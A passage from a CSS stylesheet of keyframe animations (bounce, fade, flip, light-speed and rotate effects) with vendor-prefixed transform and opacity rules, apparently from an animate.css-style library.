transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
